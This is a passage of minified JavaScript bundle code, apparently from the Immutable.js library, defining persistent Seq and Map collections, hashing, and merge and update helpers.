xn})),n.d(t,"Repeat",(function(){return er})),n.d(t,"is",(function(){return Q})),n.d(t,"fromJS",(function(){return tr})),n.d(t,"hash",(function(){return re})),n.d(t,"isImmutable",(function(){return E})),n.d(t,"isCollection",(function(){return p})),n.d(t,"isKeyed",(function(){return b})),n.d(t,"isIndexed",(function(){return y})),n.d(t,"isAssociative",(function(){return v})),n.d(t,"isOrdered",(function(){return x})),n.d(t,"isValueObject",(function(){return Z})),n.d(t,"get",(function(){return We})),n.d(t,"getIn",(function(){return Mn})),n.d(t,"has",(function(){return Ke})),n.d(t,"hasIn",(function(){return An})),n.d(t,"merge",(function(){return at})),n.d(t,"mergeDeep",(function(){return ut})),n.d(t,"mergeWith",(function(){return ct})),n.d(t,"mergeDeepWith",(function(){return ft})),n.d(t,"remove",(function(){return Ve})),n.d(t,"removeIn",(function(){return Ze})),n.d(t,"set",(function(){return Ge})),n.d(t,"setIn",(function(){return Xe})),n.d(t,"update",(function(){return et})),n.d(t,"updateIn",(function(){return Ye}));var r={};function i(e){e&&(e.value=!0)}function o(){}function a(e){return void 0===e.size&&(e.size=e.__iterate(u)),e.size}function c(e,t){if("number"!==typeof t){var n=t>>>0;if(""+n!==t||4294967295===n)return NaN;t=n}return t<0?a(e)+t:t}function u(){return!0}function f(e,t,n){return(0===e&&!h(e)||void 0!==n&&e<=-n)&&(void 0===t||void 0!==n&&t>=n)}function s(e,t){return l(e,t,0)}function d(e,t){return l(e,t,t)}function l(e,t,n){return void 0===e?n:h(e)?t===1/0?t:0|Math.max(0,t+e):void 0===t||t===e?e:0|Math.min(t,e)}function h(e){return e<0||0===e&&1/e===-1/0}function p(e){return Boolean(e&&e["@@__IMMUTABLE_ITERABLE__@@"])}function b(e){return Boolean(e&&e["@@__IMMUTABLE_KEYED__@@"])}function y(e){return Boolean(e&&e["@@__IMMUTABLE_INDEXED__@@"])}function v(e){return b(e)||y(e)}var m=function(e){return p(e)?e:L(e)},g=function(e){function t(e){return b(e)?e:D(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(m),w=function(e){function t(e){return y(e)?e:z(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(m),_=function(e){function t(e){return p(e)&&!v(e)?e:U(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(m);m.Keyed=g,m.Indexed=w,m.Set=_;function $(e){return Boolean(e&&e["@@__IMMUTABLE_SEQ__@@"])}function S(e){return Boolean(e&&e["@@__IMMUTABLE_RECORD__@@"])}function E(e){return p(e)||S(e)}var k="@@__IMMUTABLE_ORDERED__@@";function x(e){return Boolean(e&&e[k])}var M="function"===typeof Symbol&&Symbol.iterator,C=M||"@@iterator",A=function(e){this.next=e};function T(e,t,n,r){var i=0===e?t:1===e?n:[t,n];return r?r.value=i:r={value:i,done:!1},r}function O(){return{value:void 0,done:!0}}function I(e){return!!j(e)}function P(e){return e&&"function"===typeof e.next}function R(e){var t=j(e);return t&&t.call(e)}function j(e){var t=e&&(M&&e[M]||e["@@iterator"]);if("function"===typeof t)return t}A.prototype.toString=function(){return"[Iterator]"},A.KEYS=0,A.VALUES=1,A.ENTRIES=2,A.prototype.inspect=A.prototype.toSource=function(){return this.toString()},A.prototype[C]=function(){return this};var N=Object.prototype.hasOwnProperty;function B(e){return!(!Array.isArray(e)&&"string"!==typeof e)||e&&"object"===typeof e&&Number.isInteger(e.length)&&e.length>=0&&(0===e.length?1===Object.keys(e).length:e.hasOwnProperty(e.length-1))}var L=function(e){function t(e){return null===e||void 0===e?H():E(e)?e.toSeq():function(e){var t=Y(e);if(t)return t;if("object"===typeof e)return new F(e);throw new TypeError("Expected Array or collection object of values, or keyed object: "+e)}(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.toSeq=function(){return this},t.prototype.toString=function(){return this.__toString("Seq {","}")},t.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},t.prototype.__iterate=function(e,t){var n=this._cache;if(n){for(var r=n.length,i=0;i!==r;){var o=n[t?r-++i:i++];if(!1===e(o[1],o[0],this))break}return i}return this.__iterateUncached(e,t)},t.prototype.__iterator=function(e,t){var n=this._cache;if(n){var r=n.length,i=0;return new A((function(){if(i===r)return{value:void 0,done:!0};var o=n[t?r-++i:i++];return T(e,o[0],o[1])}))}return this.__iteratorUncached(e,t)},t}(m),D=function(e){function t(e){return null===e||void 0===e?H().toKeyedSeq():p(e)?b(e)?e.toSeq():e.fromEntrySeq():S(e)?e.toSeq():V(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.toKeyedSeq=function(){return this},t}(L),z=function(e){function t(e){return null===e||void 0===e?H():p(e)?b(e)?e.entrySeq():e.toIndexedSeq():S(e)?e.toSeq().entrySeq():G(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return t(arguments)},t.prototype.toIndexedSeq=function(){return this},t.prototype.toString=function(){return this.__toString("Seq [","]")},t}(L),U=function(e){function t(e){return(p(e)&&!v(e)?e:z(e)).toSetSeq()}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return t(arguments)},t.prototype.toSetSeq=function(){return this},t}(L);L.isSeq=$,L.Keyed=D,L.Set=U,L.Indexed=z,L.prototype["@@__IMMUTABLE_SEQ__@@"]=!0;var q=function(e){function t(e){this._array=e,this.size=e.length}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.get=function(e,t){return this.has(e)?this._array[c(this,e)]:t},t.prototype.__iterate=function(e,t){for(var n=this._array,r=n.length,i=0;i!==r;){var o=t?r-++i:i++;if(!1===e(n[o],o,this))break}return i},t.prototype.__iterator=function(e,t){var n=this._array,r=n.length,i=0;return new A((function(){if(i===r)return{value:void 0,done:!0};var o=t?r-++i:i++;return T(e,o,n[o])}))},t}(z),F=function(e){function t(e){var t=Object.keys(e);this._object=e,this._keys=t,this.size=t.length}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.get=function(e,t){return void 0===t||this.has(e)?this._object[e]:t},t.prototype.has=function(e){return N.call(this._object,e)},t.prototype.__iterate=function(e,t){for(var n=this._object,r=this._keys,i=r.length,o=0;o!==i;){var a=r[t?i-++o:o++];if(!1===e(n[a],a,this))break}return o},t.prototype.__iterator=function(e,t){var n=this._object,r=this._keys,i=r.length,o=0;return new A((function(){if(o===i)return{value:void 0,done:!0};var a=r[t?i-++o:o++];return T(e,a,n[a])}))},t}(D);F.prototype[k]=!0;var K,W=function(e){function t(e){this._collection=e,this.size=e.length||e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.__iterateUncached=function(e,t){if(t)return this.cacheResult().__iterate(e,t);var n=R(this._collection),r=0;if(P(n))for(var i;!(i=n.next()).done&&!1!==e(i.value,r++,this););return r},t.prototype.__iteratorUncached=function(e,t){if(t)return this.cacheResult().__iterator(e,t);var n=R(this._collection);if(!P(n))return new A(O);var r=0;return new A((function(){var t=n.next();return t.done?t:T(e,r++,t.value)}))},t}(z);function H(){return K||(K=new q([]))}function V(e){var t=Array.isArray(e)?new q(e):I(e)?new W(e):void 0;if(t)return t.fromEntrySeq();if("object"===typeof e)return new F(e);throw new TypeError("Expected Array or collection object of [k, v] entries, or keyed object: "+e)}function G(e){var t=Y(e);if(t)return t;throw new TypeError("Expected Array or collection object of values: "+e)}function Y(e){return B(e)?new q(e):I(e)?new W(e):void 0}function X(e){return Boolean(e&&e["@@__IMMUTABLE_MAP__@@"])}function J(e){return X(e)&&x(e)}function Z(e){return Boolean(e&&"function"===typeof e.equals&&"function"===typeof e.hashCode)}function Q(e,t){if(e===t||e!==e&&t!==t)return!0;if(!e||!t)return!1;if("function"===typeof e.valueOf&&"function"===typeof t.valueOf){if((e=e.valueOf())===(t=t.valueOf())||e!==e&&t!==t)return!0;if(!e||!t)return!1}return!!(Z(e)&&Z(t)&&e.equals(t))}var ee="function"===typeof Math.imul&&-2===Math.imul(4294967295,2)?Math.imul:function(e,t){var n=65535&(e|=0),r=65535&(t|=0);return n*r+((e>>>16)*r+n*(t>>>16)<<16>>>0)|0};function te(e){return e>>>1&1073741824|3221225471&e}var ne=Object.prototype.valueOf;function re(e){switch(typeof e){case"boolean":return e?1108378657:1108378656;case"number":return function(e){if(e!==e||e===1/0)return 0;var t=0|e;t!==e&&(t^=4294967295*e);for(;e>4294967295;)t^=e/=4294967295;return te(t)}(e);case"string":return e.length>de?function(e){var t=pe[e];void 0===t&&(t=ie(e),he===le&&(he=0,pe={}),he++,pe[e]=t);return t}(e):ie(e);case"object":case"function":return null===e?1108378658:"function"===typeof e.hashCode?te(e.hashCode(e)):(e.valueOf!==ne&&"function"===typeof e.valueOf&&(e=e.valueOf(e)),function(e){var t;if(ue&&void 0!==(t=ce.get(e)))return t;if(void 0!==(t=e[se]))return t;if(!ae){if(void 0!==(t=e.propertyIsEnumerable&&e.propertyIsEnumerable[se]))return t;if(void 0!==(t=function(e){if(e&&e.nodeType>0)switch(e.nodeType){case 1:return e.uniqueID;case 9:return e.documentElement&&e.documentElement.uniqueID}}(e)))return t}t=++fe,1073741824&fe&&(fe=0);if(ue)ce.set(e,t);else{if(void 0!==oe&&!1===oe(e))throw new Error("Non-extensible objects are not allowed as keys.");if(ae)Object.defineProperty(e,se,{enumerable:!1,configurable:!1,writable:!1,value:t});else if(void 0!==e.propertyIsEnumerable&&e.propertyIsEnumerable===e.constructor.prototype.propertyIsEnumerable)e.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},e.propertyIsEnumerable[se]=t;else{if(void 0===e.nodeType)throw new Error("Unable to set a non-enumerable property on object.");e[se]=t}}return t}(e));case"undefined":return 1108378659;default:if("function"===typeof e.toString)return ie(e.toString());throw new Error("Value type "+typeof e+" cannot be hashed.")}}function ie(e){for(var t=0,n=0;n<e.length;n++)t=31*t+e.charCodeAt(n)|0;return te(t)}var oe=Object.isExtensible,ae=function(){try{return Object.defineProperty({},"@",{}),!0}catch(e){return!1}}();var ce,ue="function"===typeof WeakMap;ue&&(ce=new WeakMap);var fe=0,se="__immutablehash__";"function"===typeof Symbol&&(se=Symbol(se));var de=16,le=255,he=0,pe={},be=function(e){function t(e,t){this._iter=e,this._useKeys=t,this.size=e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.get=function(e,t){return this._iter.get(e,t)},t.prototype.has=function(e){return this._iter.has(e)},t.prototype.valueSeq=function(){return this._iter.valueSeq()},t.prototype.reverse=function(){var e=this,t=_e(this,!0);return this._useKeys||(t.valueSeq=function(){return e._iter.toSeq().reverse()}),t},t.prototype.map=function(e,t){var n=this,r=we(this,e,t);return this._useKeys||(r.valueSeq=function(){return n._iter.toSeq().map(e,t)}),r},t.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate((function(t,r){return e(t,r,n)}),t)},t.prototype.__iterator=function(e,t){return this._iter.__iterator(e,t)},t}(D);be.prototype[k]=!0;var ye=function(e){function t(e){this._iter=e,this.size=e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.includes=function(e){return this._iter.includes(e)},t.prototype.__iterate=function(e,t){var n=this,r=0;return t&&a(this),this._iter.__iterate((function(i){return e(i,t?n.size-++r:r++,n)}),t)},t.prototype.__iterator=function(e,t){var n=this,r=this._iter.__iterator(1,t),i=0;return t&&a(this),new A((function(){var o=r.next();return o.done?o:T(e,t?n.size-++i:i++,o.value,o)}))},t}(z),ve=function(e){function t(e){this._iter=e,this.size=e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.has=function(e){return this._iter.includes(e)},t.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate((function(t){return e(t,t,n)}),t)},t.prototype.__iterator=function(e,t){var n=this._iter.__iterator(1,t);return new A((function(){var t=n.next();return t.done?t:T(e,t.value,t.value,t)}))},t}(U),me=function(e){function t(e){this._iter=e,this.size=e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.entrySeq=function(){return this._iter.toSeq()},t.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate((function(t){if(t){Ie(t);var r=p(t);return e(r?t.get(1):t[1],r?t.get(0):t[0],n)}}),t)},t.prototype.__iterator=function(e,t){var n=this._iter.__iterator(1,t);return new A((function(){for(;;){var t=n.next();if(t.done)return t;var r=t.value;if(r){Ie(r);var i=p(r);return T(e,i?r.get(0):r[0],i?r.get(1):r[1],t)}}}))},t}(D);function ge(e){var t=Re(e);return t._iter=e,t.size=e.size,t.flip=function(){return e},t.reverse=function(){var t=e.reverse.apply(this);return t.flip=function(){return e.reverse()},t},t.has=function(t){return e.includes(t)},t.includes=function(t){return e.has(t)},t.cacheResult=je,t.__iterateUncached=function(t,n){var r=this;return e.__iterate((function(e,n){return!1!==t(n,e,r)}),n)},t.__iteratorUncached=function(t,n){if(2===t){var r=e.__iterator(t,n);return new A((function(){var e=r.next();if(!e.done){var t=e.value[0];e.value[0]=e.value[1],e.value[1]=t}return e}))}return e.__iterator(1===t?0:1,n)},t}function we(e,t,n){var i=Re(e);return i.size=e.size,i.has=function(t){return e.has(t)},i.get=function(i,o){var a=e.get(i,r);return a===r?o:t.call(n,a,i,e)},i.__iterateUncached=function(r,i){var o=this;return e.__iterate((function(e,i,a){return!1!==r(t.call(n,e,i,a),i,o)}),i)},i.__iteratorUncached=function(r,i){var o=e.__iterator(2,i);return new A((function(){var i=o.next();if(i.done)return i;var a=i.value,c=a[0];return T(r,c,t.call(n,a[1],c,e),i)}))},i}function _e(e,t){var n=this,r=Re(e);return r._iter=e,r.size=e.size,r.reverse=function(){return e},e.flip&&(r.flip=function(){var t=ge(e);return t.reverse=function(){return e.flip()},t}),r.get=function(n,r){return e.get(t?n:-1-n,r)},r.has=function(n){return e.has(t?n:-1-n)},r.includes=function(t){return e.includes(t)},r.cacheResult=je,r.__iterate=function(n,r){var i=this,o=0;return r&&a(e),e.__iterate((function(e,a){return n(e,t?a:r?i.size-++o:o++,i)}),!r)},r.__iterator=function(r,i){var o=0;i&&a(e);var c=e.__iterator(2,!i);return new A((function(){var e=c.next();if(e.done)return e;var a=e.value;return T(r,t?a[0]:i?n.size-++o:o++,a[1],e)}))},r}function $e(e,t,n,i){var o=Re(e);return i&&(o.has=function(i){var o=e.get(i,r);return o!==r&&!!t.call(n,o,i,e)},o.get=function(i,o){var a=e.get(i,r);return a!==r&&t.call(n,a,i,e)?a:o}),o.__iterateUncached=function(r,o){var a=this,c=0;return e.__iterate((function(e,o,u){if(t.call(n,e,o,u))return c++,r(e,i?o:c-1,a)}),o),c},o.__iteratorUncached=function(r,o){var a=e.__iterator(2,o),c=0;return new A((function(){for(;;){var o=a.next();if(o.done)return o;var u=o.value,f=u[0],s=u[1];if(t.call(n,s,f,e))return T(r,i?f:c++,s,o)}}))},o}function Se(e,t,n,r){var i=e.size;if(f(t,n,i))return e;var o=s(t,i),a=d(n,i);if(o!==o||a!==a)return Se(e.toSeq().cacheResult(),t,n,r);var u,l=a-o;l===l&&(u=l<0?0:l);var h=Re(e);return h.size=0===u?u:e.size&&u||void 0,!r&&$(e)&&u>=0&&(h.get=function(t,n){return(t=c(this,t))>=0&&t<u?e.get(t+o,n):n}),h.__iterateUncached=function(t,n){var i=this;if(0===u)return 0;if(n)return this.cacheResult().__iterate(t,n);var a=0,c=!0,f=0;return e.__iterate((function(e,n){if(!c||!(c=a++<o))return f++,!1!==t(e,r?n:f-1,i)&&f!==u})),f},h.__iteratorUncached=function(t,n){if(0!==u&&n)return this.cacheResult().__iterator(t,n);if(0===u)return new A(O);var i=e.__iterator(t,n),a=0,c=0;return new A((function(){for(;a++<o;)i.next();if(++c>u)return{value:void 0,done:!0};var e=i.next();return r||1===t||e.done?e:T(t,c-1,0===t?void 0:e.value[1],e)}))},h}function Ee(e,t,n,r){var i=Re(e);return i.__iterateUncached=function(i,o){var a=this;if(o)return this.cacheResult().__iterate(i,o);var c=!0,u=0;return e.__iterate((function(e,o,f){if(!c||!(c=t.call(n,e,o,f)))return u++,i(e,r?o:u-1,a)})),u},i.__iteratorUncached=function(i,o){var a=this;if(o)return this.cacheResult().__iterator(i,o);var c=e.__iterator(2,o),u=!0,f=0;return new A((function(){var e,o,s;do{if((e=c.next()).done)return r||1===i?e:T(i,f++,0===i?void 0:e.value[1],e);var d=e.value;o=d[0],s=d[1],u&&(u=t.call(n,s,o,a))}while(u);return 2===i?e:T(i,o,s,e)}))},i}function ke(e,t){var n=b(e),r=[e].concat(t).map((function(e){return p(e)?n&&(e=g(e)):e=n?V(e):G(Array.isArray(e)?e:[e]),e})).filter((function(e){return 0!==e.size}));if(0===r.length)return e;if(1===r.length){var i=r[0];if(i===e||n&&b(i)||y(e)&&y(i))return i}var o=new q(r);return n?o=o.toKeyedSeq():y(e)||(o=o.toSetSeq()),(o=o.flatten(!0)).size=r.reduce((function(e,t){if(void 0!==e){var n=t.size;if(void 0!==n)return e+n}}),0),o}function xe(e,t,n){var r=Re(e);return r.__iterateUncached=function(i,o){if(o)return this.cacheResult().__iterate(i,o);var a=0,c=!1;return function e(u,f){u.__iterate((function(o,u){return(!t||f<t)&&p(o)?e(o,f+1):(a++,!1===i(o,n?u:a-1,r)&&(c=!0)),!c}),o)}(e,0),a},r.__iteratorUncached=function(r,i){if(i)return this.cacheResult().__iterator(r,i);var o=e.__iterator(r,i),a=[],c=0;return new A((function(){for(;o;){var e=o.next();if(!1===e.done){var u=e.value;if(2===r&&(u=u[1]),t&&!(a.length<t)||!p(u))return n?e:T(r,c++,u,e);a.push(o),o=u.__iterator(r,i)}else o=a.pop()}return{value:void 0,done:!0}}))},r}function Me(e,t,n){t||(t=Ne);var r=b(e),i=0,o=e.toSeq().map((function(t,r){return[r,t,i++,n?n(t,r,e):t]})).valueSeq().toArray();return o.sort((function(e,n){return t(e[3],n[3])||e[2]-n[2]})).forEach(r?function(e,t){o[t].length=2}:function(e,t){o[t]=e[1]}),r?D(o):y(e)?z(o):U(o)}function Ce(e,t,n){if(t||(t=Ne),n){var r=e.toSeq().map((function(t,r){return[t,n(t,r,e)]})).reduce((function(e,n){return Ae(t,e[1],n[1])?n:e}));return r&&r[0]}return e.reduce((function(e,n){return Ae(t,e,n)?n:e}))}function Ae(e,t,n){var r=e(n,t);return 0===r&&n!==t&&(void 0===n||null===n||n!==n)||r>0}function Te(e,t,n,r){var i=Re(e),o=new q(n).map((function(e){return e.size}));return i.size=r?o.max():o.min(),i.__iterate=function(e,t){for(var n,r=this.__iterator(1,t),i=0;!(n=r.next()).done&&!1!==e(n.value,i++,this););return i},i.__iteratorUncached=function(e,i){var o=n.map((function(e){return e=m(e),R(i?e.reverse():e)})),a=0,c=!1;return new A((function(){var n;return c||(n=o.map((function(e){return e.next()})),c=r?n.every((function(e){return e.done})):n.some((function(e){return e.done}))),c?{value:void 0,done:!0}:T(e,a++,t.apply(null,n.map((function(e){return e.value}))))}))},i}function Oe(e,t){return e===t?e:$(e)?t:e.constructor(t)}function Ie(e){if(e!==Object(e))throw new TypeError("Expected [K, V] tuple: "+e)}function Pe(e){return b(e)?g:y(e)?w:_}function Re(e){return Object.create((b(e)?D:y(e)?z:U).prototype)}function je(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):L.prototype.cacheResult.call(this)}function Ne(e,t){return void 0===e&&void 0===t?0:void 0===e?1:void 0===t?-1:e>t?1:e<t?-1:0}function Be(e,t){t=t||0;for(var n=Math.max(0,e.length-t),r=new Array(n),i=0;i<n;i++)r[i]=e[i+t];return r}function Le(e,t){if(!e)throw new Error(t)}function De(e){Le(e!==1/0,"Cannot perform this action with an infinite size.")}function ze(e){if(B(e)&&"string"!==typeof e)return e;if(x(e))return e.toArray();throw new TypeError("Invalid keyPath: expected Ordered Collection or Array: "+e)}function Ue(e){return e&&("function"!==typeof e.constructor||"Object"===e.constructor.name)}function qe(e){return"object"===typeof e&&(E(e)||Array.isArray(e)||Ue(e))}function Fe(e){try{return"string"===typeof e?JSON.stringify(e):String(e)}catch(t){return JSON.stringify(e)}}function Ke(e,t){return E(e)?e.has(t):qe(e)&&N.call(e,t)}function We(e,t,n){return E(e)?e.get(t,n):Ke(e,t)?"function"===typeof e.get?e.get(t):e[t]:n}function He(e){if(Array.isArray(e))return Be(e);var t={};for(var n in e)N.call(e,n)&&(t[n]=e[n]);return t}function Ve(e,t){if(!qe(e))throw new TypeError("Cannot update non-data-structure value: "+e);if(E(e)){if(!e.remove)throw new TypeError("Cannot update immutable value without .remove() method: "+e);return e.remove(t)}if(!N.call(e,t))return e;var n=He(e);return Array.isArray(n)?n.splice(t,1):delete n[t],n}function Ge(e,t,n){if(!qe(e))throw new TypeError("Cannot update non-data-structure value: "+e);if(E(e)){if(!e.set)throw new TypeError("Cannot update immutable value without .set() method: "+e);return e.set(t,n)}if(N.call(e,t)&&n===e[t])return e;var r=He(e);return r[t]=n,r}function Ye(e,t,n,i){i||(i=n,n=void 0);var o=function e(t,n,i,o,a,c){var u=n===r;if(o===i.length){var f=u?a:n,s=c(f);return s===f?n:s}if(!u&&!qe(n))throw new TypeError("Cannot update within non-data-structure value in path ["+i.slice(0,o).map(Fe)+"]: "+n);var d=i[o],l=u?r:We(n,d,r),h=e(l===r?t:E(l),l,i,o+1,a,c);return h===l?n:h===r?Ve(n,d):Ge(u?t?It():{}:n,d,h)}(E(e),e,ze(t),0,n,i);return o===r?n:o}function Xe(e,t,n){return Ye(e,t,r,(function(){return n}))}function Je(e,t){return Xe(this,e,t)}function Ze(e,t){return Ye(e,t,(function(){return r}))}function Qe(e){return Ze(this,e)}function et(e,t,n,r){return Ye(e,[t],n,r)}function tt(e,t,n){return 1===arguments.length?e(this):et(this,e,t,n)}function nt(e,t,n){return Ye(this,e,t,n)}function rt(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return ot(this,e)}function it(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];if("function"!==typeof e)throw new TypeError("Invalid merger function: "+e);return ot(this,t,e)}function ot(e,t,n){for(var i=[],o=0;o<t.length;o++){var a=g(t[o]);0!==a.size&&i.push(a)}return 0===i.length?e:0!==e.toSeq().size||e.__ownerID||1!==i.length?e.withMutations((function(e){for(var t=n?function(t,i){et(e,i,r,(function(e){return e===r?t:n(e,t,i)}))}:function(t,n){e.set(n,t)},o=0;o<i.length;o++)i[o].forEach(t)})):e.constructor(i[0])}function at(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return dt(e,t)}function ct(e,t){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];return dt(t,n,e)}function ut(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return st(e,t)}function ft(e,t){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];return st(t,n,e)}function st(e,t,n){return dt(e,t,function(e){return function t(n,r,i){return qe(n)&&qe(r)?dt(n,[r],t):e?e(n,r,i):r}}(n))}function dt(e,t,n){if(!qe(e))throw new TypeError("Cannot merge into non-data-structure value: "+e);if(E(e))return"function"===typeof n&&e.mergeWith?e.mergeWith.apply(e,[n].concat(t)):e.merge?e.merge.apply(e,t):e.concat.apply(e,t);for(var r=Array.isArray(e),i=e,o=r?w:g,a=r?function(t){i===e&&(i=He(i)),i.push(t)}:function(t,r){var o=N.call(i,r),a=o&&n?n(i[r],t,r):t;o&&a===i[r]||(i===e&&(i=He(i)),i[r]=a)},c=0;c<t.length;c++)o(t[c]).forEach(a);return i}function lt(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return st(this,e)}function ht(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return st(this,t,e)}function pt(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return Ye(this,e,It(),(function(e){return dt(e,t)}))}function bt(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];return Ye(this,e,It(),(function(e){return st(e,t)}))}function yt(e){var t=this.asMutable();return e(t),t.wasAltered()?t.__ensureOwner(this.__ownerID):this}function vt(){return this.__ownerID?this:this.__ensureOwner(new o)}function mt(){return this.__ensureOwner()}function gt(){return this.__altered}ye.prototype.cacheResult=be.prototype.cacheResult=ve.prototype.cacheResult=me.prototype.cacheResult=je;var wt=function(e){function t(t){return null===t||void 0===t?It():X(t)&&!x(t)?t:It().withMutations((function(n){var r=e(t);De(r.size),r.forEach((function(e,t){return n.set(t,e)}))}))}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return It().withMutations((function(t){for(var n=0;n<e.length;n+=2){if(n+1>=e.length)throw new Error("Missing value for key: "+e[n]);t.set(e[n],e[n+1])}}))},t.prototype.toString=function(){return this.__toString("Map {","}")},t.prototype.get=function(e,t){return this._root?this._root.get(0,void 0,e,t):t},t.prototype.set=function(e,t){return Pt(this,e,t)},t.prototype.remove=function(e){return Pt(this,e,r)},t.prototype.deleteAll=function(e){var t=m(e);return 0===t.size?this:this.withMutations((function(e){t.forEach((function(t){return e.remove(t)}))}))},t.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):It()},t.prototype.sort=function(e){return rn(Me(this,e))},t.prototype.sortBy=function(e,t){return rn(Me(this,t,e))},t.prototype.map=function(e,t){return this.withMutations((function(n){n.forEach((function(r,i){n.set(i,e.call(t,r,i,n))}))}))},t.prototype.__iterator=function(e,t){return new Ct(this,e,t)},t.prototype.__iterate=function(e,t){var n=this,r=0;return this._root&&this._root.iterate((function(t){return r++,e(t[1],t[0],n)}),t),r},t.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?Ot(this.size,this._root,e,this.__hash):0===this.size?It():(this.__ownerID=e,this.__altered=!1,this)},t}(g);wt.isMap=X;var _t=wt.prototype;_t["@@__IMMUTABLE_MAP__@@"]=!0,_t.delete=_t.remove,_t.removeAll=_t.deleteAll,_t.setIn=Je,_t.removeIn=_t.deleteIn=Qe,_t.update=tt,_t.updateIn=nt,_t.merge=_t.concat=rt,_t.mergeWith=it,_t.mergeDeep=lt,_t.mergeDeepWith=ht,_t.mergeIn=pt,_t.mergeDeepIn=bt,_t.withMutations=yt,_t.wasAltered=gt,_t.asImmutable=mt,_t["@@transducer/init"]=_t.asMutable=vt,_t["@@transducer/step"]=function(e,t){return e.set(t[0],t[1])},_t["@@transducer/result"]=function(e){return e.asImmutable()};var $t=function(e,t){this.ownerID=e,this.entries=t};$t.prototype.get=function(e,t,n,r){for(var i=this.entries,o=0,a=i.length;o<a;o++)if(Q(n,i[o][0]))return i[o][1];return r},$t.prototype.update=function(e,t,n,a,c,u,f){for(var s=c===r,d=this.entries,l=0,h=d.length;l<h&&!Q(a,d[l][0]);l++);var p=l<h;if(p?d[l][1]===c:s)return this;if(i(f),(s||!p)&&i(u),!s||1!==d.length){if(!p&&!s&&d.length>=Dt)return function(e,t,n,r){e||(e=new o);for(var i=new xt(e,re(n),[n,r]),a=0;a<t.length;a++){var c=t[a];i=i.update(e,0,void 0,c[0],c[1])}return i}(e,d,a,c);var b=e&&e===this.ownerID,y=b?d:Be(d);return p?s?l===h-1?y.pop():y[l]=y.pop():y[l]=[a,c]:y.push([a,c]),b?(this.entries=y,this):new $t(e,y)}};var St=function(e,t,n){this.ownerID=e,this.bitmap=t,this.nodes=n};St.prototype.get=function(e,t,n,r){void 0===t&&(t=re(n));var i=1<<(31&(0===e?t:t>>>e)),o=this.bitmap;return 0===(o&i)?r:this.nodes[Bt(o&i-1)].get(e+5,t,n,r)},St.prototype.update=function(e,t,n,i,o,a,c){void 0===n&&(n=re(i));var u=31&(0===t?n:n>>>t),f=1<<u,s=this.bitmap,d=0!==(s&f);if(!d&&o===r)return this;var l=Bt(s&f-1),h=this.nodes,p=d?h[l]:void 0,b=Rt(p,e,t+5,n,i,o,a,c);if(b===p)return this;if(!d&&b&&h.length>=zt)return function(e,t,n,r,i){for(var o=0,a=new Array(32),c=0;0!==n;c++,n>>>=1)a[c]=1&n?t[o++]:void 0;return a[r]=i,new Et(e,o+1,a)}(e,h,s,u,b);if(d&&!b&&2===h.length&&jt(h[1^l]))return h[1^l];if(d&&b&&1===h.length&&jt(b))return b;var y=e&&e===this.ownerID,v=d?b?s:s^f:s|f,m=d?b?Lt(h,l,b,y):function(e,t,n){var r=e.length-1;if(n&&t===r)return e.pop(),e;for(var i=new Array(r),o=0,a=0;a<r;a++)a===t&&(o=1),i[a]=e[a+o];return i}(h,l,y):function(e,t,n,r){var i=e.length+1;if(r&&t+1===i)return e[t]=n,e;for(var o=new Array(i),a=0,c=0;c<i;c++)c===t?(o[c]=n,a=-1):o[c]=e[c+a];return o}(h,l,b,y);return y?(this.bitmap=v,this.nodes=m,this):new St(e,v,m)};var Et=function(e,t,n){this.ownerID=e,this.count=t,this.nodes=n};Et.prototype.get=function(e,t,n,r){void 0===t&&(t=re(n));var i=31&(0===e?t:t>>>e),o=this.nodes[i];return o?o.get(e+5,t,n,r):r},Et.prototype.update=function(e,t,n,i,o,a,c){void 0===n&&(n=re(i));var 